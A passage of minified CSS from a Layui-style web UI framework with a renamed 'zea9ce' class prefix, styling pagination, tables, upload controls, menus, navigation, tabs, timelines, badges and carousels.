iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.zea9celaypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.zea9celaypage>a:first-child,.zea9celaypage>a:first-child em{border-radius:2px 0 0 2px}.zea9celaypage>a:last-child,.zea9celaypage>a:last-child em{border-radius:0 2px 2px 0}.zea9celaypage>:first-child{margin-left:0!important}.zea9celaypage>:last-child{margin-right:0!important}.zea9celaypage a,.zea9celaypage button,.zea9celaypage input,.zea9celaypage select,.zea9celaypage span{border:1px solid #eee}.zea9celaypage a,.zea9celaypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.zea9ceflow-more a *,.zea9celaypage input,.zea9cetable-view select[lay-ignore]{display:inline-block}.zea9celaypage a:hover{color:#009688}.zea9celaypage em{font-style:normal}.zea9celaypage .zea9celaypage-spr{color:#999;font-weight:700}.zea9celaypage a{text-decoration:none}.zea9celaypage .zea9celaypage-curr{position:relative}.zea9celaypage .zea9celaypage-curr em{position:relative;color:#fff}.zea9celaypage .zea9celaypage-curr .zea9celaypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.zea9celaypage-em{border-radius:2px}.zea9celaypage-next em,.zea9celaypage-prev em{font-family:Sim sun;font-size:16px}.zea9celaypage .zea9celaypage-count,.zea9celaypage .zea9celaypage-limits,.zea9celaypage .zea9celaypage-refresh,.zea9celaypage .zea9celaypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.zea9celaypage .zea9celaypage-limits,.zea9celaypage .zea9celaypage-refresh{vertical-align:top}.zea9celaypage .zea9celaypage-refresh i{font-size:18px;cursor:pointer}.zea9celaypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.zea9celaypage .zea9celaypage-skip{height:30px;line-height:30px;color:#999}.zea9celaypage button,.zea9celaypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.zea9celaypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.zea9celaypage input:focus,.zea9celaypage select:focus{border-color:#009688!important}.zea9celaypage button{margin-left:10px;padding:0 10px;cursor:pointer}.zea9cetable,.zea9cetable-view{margin:10px 0}.zea9ceflow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.zea9ceflow-more a{height:32px;line-height:32px}.zea9ceflow-more a *{vertical-align:top}.zea9ceflow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.zea9ceflow-more a cite:hover{opacity:.8}.zea9ceflow-more a i{font-size:30px;color:#737383}.zea9cetable{width:100%;background-color:#fff;color:#666}.zea9cetable tr{transition:all .3s;-webkit-transition:all .3s}.zea9cetable th{text-align:left;font-weight:400}.zea9cetable tbody tr:hover,.zea9cetable thead tr,.zea9cetable-click,.zea9cetable-header,.zea9cetable-hover,.zea9cetable-mend,.zea9cetable-patch,.zea9cetable-tool,.zea9cetable-total,.zea9cetable-total tr,.zea9cetable[lay-even] tr:nth-child(even){background-color:#FAFAFA}.zea9cetable td,.zea9cetable th,.zea9cetable-col-set,.zea9cetable-fixed-r,.zea9cetable-grid-down,.zea9cetable-header,.zea9cetable-page,.zea9cetable-tips-main,.zea9cetable-tool,.zea9cetable-total,.zea9cetable-view,.zea9cetable[lay-skin=line],.zea9cetable[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.zea9cetable td,.zea9cetable th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.zea9cetable[lay-skin=line] td,.zea9cetable[lay-skin=line] th{border-width:0 0 1px}.zea9cetable[lay-skin=row] td,.zea9cetable[lay-skin=row] th{border-width:0 1px 0 0}.zea9cetable[lay-skin=nob] td,.zea9cetable[lay-skin=nob] th{border:none}.zea9cetable img{max-width:100px}.zea9cetable[lay-size=lg] td,.zea9cetable[lay-size=lg] th{padding:15px 30px}.zea9cetable-view .zea9cetable[lay-size=lg] .zea9cetable-cell{height:40px;line-height:40px}.zea9cetable[lay-size=sm] td,.zea9cetable[lay-size=sm] th{font-size:12px;padding:5px 10px}.zea9cetable-view .zea9cetable[lay-size=sm] .zea9cetable-cell{height:20px;line-height:20px}.zea9cetable[lay-data]{display:none}.zea9cetable-box{position:relative;overflow:hidden}.zea9cetable-view .zea9cetable{position:relative;width:auto;margin:0}.zea9cetable-view .zea9cetable[lay-skin=line]{border-width:0 1px 0 0}.zea9cetable-view .zea9cetable[lay-skin=row]{border-width:0 0 1px}.zea9cetable-view .zea9cetable td,.zea9cetable-view .zea9cetable th{padding:5px 0;border-top:none;border-left:none}.zea9cetable-view .zea9cetable th.zea9ceunselect .zea9cetable-cell span{cursor:pointer}.zea9cetable-view .zea9cetable td{cursor:default}.zea9cetable-view .zea9cetable td[data-edit=text]{cursor:text}.zea9cetable-view .zea9ceform-checkbox[lay-skin=primary] i{width:18px;height:18px}.zea9cetable-view .zea9ceform-radio{line-height:0;padding:0}.zea9cetable-view .zea9ceform-radio>i{margin:0;font-size:20px}.zea9cetable-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.zea9cetable-init .zea9ceicon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.zea9cetable-header{border-width:0 0 1px;overflow:hidden}.zea9cetable-header .zea9cetable{margin-bottom:-1px}.zea9cetable-tool .zea9ceinline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.zea9cetable-tool .zea9ceinline[lay-event]:hover{border:1px solid #999}.zea9cetable-tool-temp{padding-right:120px}.zea9cetable-tool-self{position:absolute;right:17px;top:10px}.zea9cetable-tool .zea9cetable-tool-self .zea9ceinline[lay-event]{margin:0 0 0 10px}.zea9cetable-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zea9cetable-cell,.zea9cetable-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.zea9cetable-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.zea9cemenu li,.zea9cemenu-body-title a:hover,.zea9cemenu-body-title>.zea9ceicon:hover{transition:all .3s}.zea9cetable-tool-panel li .zea9ceform-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.zea9cetable-tool-panel li:hover{background-color:#F6F6F6}.zea9cetable-tool-panel li .zea9ceform-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.zea9cetable-tool-panel li .zea9ceform-checkbox[lay-skin=primary] span{padding:0}.zea9cetable-tool .zea9cetable-tool-self .zea9cetable-tool-panel{left:auto;right:-1px}.zea9cetable-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.zea9cetable-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.zea9cetable-sort .zea9ceedge{position:absolute;left:5px;border-width:5px}.zea9cetable-sort .zea9cetable-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.zea9cetable-sort .zea9cetable-sort-asc:hover{border-bottom-color:#666}.zea9cetable-sort .zea9cetable-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.zea9cetable-sort .zea9cetable-sort-desc:hover{border-top-color:#666}.zea9cetable-sort[lay-sort=asc] .zea9cetable-sort-asc{border-bottom-color:#000}.zea9cetable-sort[lay-sort=desc] .zea9cetable-sort-desc{border-top-color:#000}.zea9cetable-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.zea9cetable-cell .zea9ceform-checkbox[lay-skin=primary]{top:-1px;padding:0}.zea9cetable-cell .zea9cetable-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.zea9cetable-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.zea9cetable-body .zea9cenone{line-height:26px;padding:30px 15px;text-align:center;color:#999}.zea9cetable-fixed{position:absolute;left:0;top:0;z-index:101}.zea9cetable-fixed .zea9cetable-body{overflow:hidden}.zea9cetable-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.zea9cetable-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.zea9cetable-fixed-r .zea9cetable-header{position:relative;overflow:visible}.zea9cetable-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.zea9cetable-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.zea9cetable-tool .zea9cebtn-container{margin-bottom:-10px}.zea9cetable-page,.zea9cetable-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.zea9cetable-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.zea9cetable-page>div{height:26px}.zea9cetable-page .zea9celaypage{margin:0}.zea9cetable-page .zea9celaypage a,.zea9cetable-page .zea9celaypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.zea9cetable-page .zea9celaypage a,.zea9cetable-page .zea9celaypage span.zea9celaypage-curr{padding:0 12px}.zea9cetable-page .zea9celaypage span{margin-left:0;padding:0}.zea9cetable-page .zea9celaypage .zea9celaypage-prev{margin-left:-7px!important}.zea9cetable-page .zea9celaypage .zea9celaypage-curr .zea9celaypage-em{left:0;top:0;padding:0}.zea9cetable-page .zea9celaypage button,.zea9cetable-page .zea9celaypage input{height:26px;line-height:26px}.zea9cetable-page .zea9celaypage input{width:40px}.zea9cetable-page .zea9celaypage button{padding:0 10px}.zea9cetable-page select{height:18px}.zea9cetable-patch .zea9cetable-cell{padding:0;width:30px}.zea9cetable-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.zea9cetable-edit:focus{border-color:#5FB878!important}select.zea9cetable-edit{padding:0 0 0 10px;border-color:#d2d2d2}.zea9cetable-view .zea9ceform-checkbox,.zea9cetable-view .zea9ceform-radio,.zea9cetable-view .zea9ceform-switch{top:0;margin:0;box-sizing:content-box}.zea9cecolorpicker-alpha-slider,.zea9cecolorpicker-side-slider,.zea9cemenu,.zea9cemenu *,.zea9cenav{box-sizing:border-box}.zea9cetable-view .zea9ceform-checkbox{top:-1px;height:26px;line-height:26px}.zea9cetable-view .zea9ceform-checkbox i{height:26px}.zea9cetable-grid .zea9cetable-cell{overflow:visible}.zea9cetable-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.zea9cetable-grid-down .zea9ceicon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.zea9cetable-grid-down:hover{background-color:#fbfbfb}body .zea9cetable-tips .zea9celayer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.zea9cetable-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.zea9cetable-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.zea9cetable-tips-c:hover{background-color:#777}.zea9cetable-tips-c:before{position:relative;right:-2px}.zea9ceupload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.zea9ceupload-drag,.zea9ceupload-form,.zea9ceupload-wrap{display:inline-block}.zea9ceupload-list{margin:10px 0}.zea9ceupload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zea9ceupload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.zea9ceupload-drag .zea9ceicon{font-size:50px;color:#009688}.zea9ceupload-drag[lay-over]{border-color:#009688}.zea9ceupload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.zea9ceupload-wrap{position:relative;vertical-align:middle}.zea9ceupload-wrap .zea9ceupload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zea9cebtn-container .zea9ceupload-choose{padding-left:0}.zea9cemenu{position:relative;margin:5px 0;background-color:#fff}.zea9cemenu li,.zea9cemenu-body-title a{padding:5px 15px}.zea9cemenu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.zea9cemenu li:hover{background-color:#F6F6F6}.zea9cemenu-item-parent:hover>.zea9cemenu-body-panel{display:block;animation-name:zea9cefadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.zea9cemenu-item-group .zea9cemenu-body-title,.zea9cemenu-item-parent .zea9cemenu-body-title{padding-right:25px}.zea9cemenu .zea9cemenu-item-divider:hover,.zea9cemenu .zea9cemenu-item-group:hover,.zea9cemenu .zea9cemenu-item-none:hover{background:0 0;cursor:default}.zea9cemenu .zea9cemenu-item-group>ul{margin:5px 0 -5px}.zea9cemenu .zea9cemenu-item-group>.zea9cemenu-body-title{color:rgba(0,0,0,.35);user-select:none}.zea9cemenu .zea9cemenu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.zea9cemenu .zea9cemenu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.zea9cemenu .zea9cemenu-item-down:hover,.zea9cemenu .zea9cemenu-item-up:hover{cursor:pointer}.zea9cemenu .zea9cemenu-item-up>.zea9cemenu-body-title{color:rgba(0,0,0,.8)}.zea9cemenu .zea9cemenu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.zea9cemenu .zea9cemenu-item-down:hover>.zea9cemenu-body-title>.zea9ceicon,.zea9cemenu .zea9cemenu-item-up>.zea9cemenu-body-title:hover>.zea9ceicon{color:rgba(0,0,0,1)}.zea9cemenu .zea9cemenu-item-down>ul{visibility:visible;height:auto}.zea9cebreadcrumb,.zea9cetree-btnGroup{visibility:hidden}.zea9cemenu .zea9cemenu-item-checked,.zea9cemenu .zea9cemenu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.zea9cemenu .zea9cemenu-item-checked a,.zea9cemenu .zea9cemenu-item-checked2 a{color:#5FB878}.zea9cemenu .zea9cemenu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.zea9cemenu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.zea9cemenu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.zea9cemenu-body-title>.zea9ceicon{position:absolute;right:0;top:0;font-size:14px}.zea9cemenu-body-title>.zea9ceicon-right{right:-1px}.zea9cemenu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.zea9cemenu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.zea9cemenu-body-panel-left{left:auto;right:100%;margin:0 13px}.zea9cemenu-body-panel-left:before{left:auto;right:-16px}.zea9cemenu-lg li{line-height:32px}.zea9cemenu-lg .zea9cemenu-body-title a:hover,.zea9cemenu-lg li:hover{background:0 0;color:#5FB878}.zea9cemenu-lg li .zea9cemenu-body-panel{margin-left:14px}.zea9cemenu-lg li .zea9cemenu-body-panel-left{margin:0 15px}.zea9cedropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.zea9cedropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.zea9cenav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.zea9cenav *{font-size:14px}.icon_menu{display:none;}.zea9cenav .zea9cenav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.zea9cenav .zea9cenav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.zea9cenav .zea9cethis:after,.zea9cenav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.zea9cenav-bar{z-index:1000}.zea9cenav[lay-bar=disabled] .zea9cenav-bar{display:none}.zea9cenav .zea9cenav-item a:hover,.zea9cenav .zea9cethis a{color:#fff}.zea9cenav .zea9cethis:after{top:auto;bottom:0;width:100%}.zea9cenav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.zea9cenav .zea9cenav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.zea9cenav .zea9cenav-mored,.zea9cenav-itemed>a .zea9cenav-more{transform:rotate(180deg)}.zea9cenav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.zea9cenav .zea9cenav-child a{color:#666;color:rgba(0,0,0,.8)}.zea9cenav .zea9cenav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.zea9cenav-child dd{margin:1px 0;position:relative}.zea9cenav-child dd.zea9cethis{background-color:#F6F6F6;color:#000}.zea9cenav-child dd.zea9cethis:after{display:none}.zea9cenav-child-r{left:auto;right:0}.zea9cenav-child-c{text-align:center}.zea9cenav-tree{width:200px;padding:0}.zea9cenav-tree .zea9cenav-item{display:block;width:100%;line-height:40px}.zea9cenav-tree .zea9cenav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zea9cenav-tree .zea9cenav-item>a{padding-top:5px;padding-bottom:5px}.zea9cenav-tree .zea9cenav-more{right:15px}.zea9cenav-tree .zea9cenav-item>a .zea9cenav-more{padding:5px 0}.zea9cenav-tree .zea9cenav-bar{width:5px;height:0;background-color:#009688}.zea9ceside .zea9cenav-tree .zea9cenav-bar{width:2px}.zea9cenav-tree .zea9cenav-child dd.zea9cethis,.zea9cenav-tree .zea9cenav-child dd.zea9cethis a,.zea9cenav-tree .zea9cethis,.zea9cenav-tree .zea9cethis>a,.zea9cenav-tree .zea9cethis>a:hover{background-color:#009688;color:#fff}.zea9cenav-tree .zea9cethis:after{display:none}.zea9cenav-itemed>a,.zea9cenav-tree .zea9cenav-title a,.zea9cenav-tree .zea9cenav-title a:hover{color:#fff!important}.zea9cenav-tree .zea9cenav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.zea9cenav-tree .zea9cenav-child dd{margin:0}.zea9cenav-tree .zea9cenav-child a{color:#fff;color:rgba(255,255,255,.7)}.zea9cenav-tree .zea9cenav-child,.zea9cenav-tree .zea9cenav-child a:hover{background:0 0;color:#fff}.zea9cenav-itemed>.zea9cenav-child{display:block;background-color:rgba(0,0,0,.3)!important}.zea9cenav-itemed>.zea9cenav-child>.zea9cethis>.zea9cenav-child{display:block}.zea9cenav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.zea9cebreadcrumb{font-size:0}.zea9cebreadcrumb>*{font-size:14px}.zea9cebreadcrumb a{color:#999!important}.zea9cebreadcrumb a:hover{color:#5FB878!important}.zea9cebreadcrumb a cite{color:#666;font-style:normal}.zea9cebreadcrumb span[lay-separator]{margin:0 10px;color:#999}.zea9cetab{margin:10px 0;text-align:left!important}.zea9cetab[overflow]>.zea9cetab-title{overflow:hidden}.zea9cetab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.zea9cetab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.zea9cetab-title li a{display:block;padding:0 15px;margin:0 -15px}.zea9cetab-title .zea9cethis{color:#000}.zea9cetab-title .zea9cethis:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.zea9cetab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.zea9cetab-bar .zea9ceicon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.zea9cetab-item{display:none}.zea9cetab-more{padding-right:30px;height:auto!important;white-space:normal!important}.zea9cetab-more li.zea9cethis:after{border-bottom-color:#eee;border-radius:2px}.zea9cetab-more .zea9cetab-bar .zea9ceicon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .zea9cetab-more .zea9cetab-bar .zea9ceicon{top:-2px\0/IE9}.zea9cetab-content{padding:15px 0}.zea9cetab-title li .zea9cetab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.zea9cetab-title li .zea9cetab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.zea9cetab-brief>.zea9cetab-title .zea9cethis{color:#009688}.zea9cetab-brief>.zea9cetab-more li.zea9cethis:after,.zea9cetab-brief>.zea9cetab-title .zea9cethis:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.zea9cetab-brief[overflow]>.zea9cetab-title .zea9cethis:after{top:-1px}.zea9cetab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.zea9cetab-card>.zea9cetab-title{background-color:#FAFAFA}.zea9cetab-card>.zea9cetab-title li{margin-right:-1px;margin-left:-1px}.zea9cetab-card>.zea9cetab-title .zea9cethis{background-color:#fff}.zea9cetab-card>.zea9cetab-title .zea9cethis:after{border-top:none;border-width:1px;border-bottom-color:#fff}.zea9cetab-card>.zea9cetab-title .zea9cetab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.zea9cetab-card>.zea9cetab-more .zea9cethis{background:0 0;color:#5FB878}.zea9cetab-card>.zea9cetab-more .zea9cethis:after{border:none}.zea9cetimeline{padding-left:5px}.zea9cetimeline-item{position:relative;padding-bottom:20px}.zea9cetimeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.zea9cetimeline-axis:hover{color:#FF5722}.zea9cetimeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.zea9cetimeline-item:first-child:before{display:block}.zea9cetimeline-item:last-child:before{display:none}.zea9cetimeline-content{padding-left:25px}.zea9cetimeline-title{position:relative;margin-bottom:10px;line-height:22px}.zea9cetimeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.zea9cetimeline_h .zea9cetimeline-item{float:left;width:300px;}.zea9cetimeline_h .zea9cetimeline-axis{left:-10px;}.zea9cetimeline_h .zea9cetimeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.zea9cetimeline_h .zea9cetimeline-item:last-child:before {display: block;}.zea9cetimeline_h .zea9cetimeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.zea9cetimeline_h .zea9cetimeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.zea9cetimeline_h .zea9cetext .zea9cetimeline-title{text-align:center;}.zea9cetimeline_h.zea9ceinterlaced .zea9cetimeline-item:nth-child(even) .zea9cetimeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.zea9cetimeline_h.zea9ceinterlaced .zea9cetimeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .zea9ceslider-wrap-btn{width:20px;height:20px;}.zea9cetimeline.zea9cey-interlaced .zea9cetimeline-item:before{left:50%;}.zea9cetimeline.zea9cey-interlaced .zea9cetimeline-axis{left:50%;margin-left: -10px;}.zea9cetimeline.zea9cey-interlaced .zea9cetimeline-item:nth-child(odd) .zea9cetimeline-content{padding-right:53%}.zea9cetimeline.zea9cey-interlaced .zea9cetimeline-item:nth-child(even) .zea9cetimeline-content{padding-left:53%;}.zea9cetimeline.zea9ceimg-interlaced .zea9cetimeline-item:before{left:50%;}.zea9cetimeline.zea9ceimg-interlaced .zea9cetimeline-axis{left:50%;margin-left: -10px;}.zea9ceimg-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.zea9ceimg-interlaced .image{position: relative;}.zea9ceimg-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.zea9ceimg-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.zea9ceimg-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.zea9ceimg-interlaced .image img {max-width: 100%;}.zea9ceimg-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.zea9ceimg-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.zea9ceimg-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.zea9ceimg-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.zea9ceimg-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.zea9cebadge,.zea9cebadge-dot,.zea9cebadge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.zea9cebadge{height:18px;line-height:18px}.zea9cebadge-dot{width:8px;height:8px;padding:0;border-radius:50%}.zea9cebadge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.zea9cebtn .zea9cebadge,.zea9cebtn .zea9cebadge-dot{margin-left:5px}.zea9cenav .zea9cebadge,.zea9cenav .zea9cebadge-dot{position:absolute;top:50%;margin:-5px 6px 0}.zea9cenav .zea9cebadge{margin-top:-10px}.zea9cetab-title .zea9cebadge,.zea9cetab-title .zea9cebadge-dot{left:5px;top:-2px}.zea9cecarousel{position:relative;left:0;top:0;background-color:#f8f8f8}.zea9cecarousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.zea9cecarousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:zea9ceicon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zea9cecarousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.zea9cecarousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.zea9cecarousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.zea9cecarousel-arrow[lay-type=add]{left:auto!important;right:10px}.zea9cecarousel:hover .zea9cecarousel-arrow[lay-type=add],.zea9cecarousel[lay-arrow=always] .zea9cecarousel-arrow[lay-type=add]{right:20px}.zea9cecarousel[lay-arrow=always] .zea9cecarousel-arrow{opacity:1;left:20px}.zea9cecarousel[lay-arrow=none] .zea9cecarousel-arrow{display:none}.zea9cecarousel-arrow:hover,.zea9cecarousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.zea9cecarousel:hover .zea9cecarousel-arrow{display:block\9;opacity:1;left:20px}.zea9cecarousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.zea9cecarousel[lay-indicator=outside]{margin-bottom:30px}.zea9cecarousel[lay-indicator=outside] .zea9cecarousel-ind{top:10px}.zea9cecarousel[lay-indicator=outside] .zea9cecarousel-ind ul{background-color:rgba(0,0,0,.5)}.zea9cecarousel[lay-indicator=none] .zea9cecarousel-ind{display:none}.zea9cecarousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.zea9cecarousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.zea9cecarousel-ind li:hover{background-color:rgba(255,255,255,.7)}.zea9cecarousel-ind 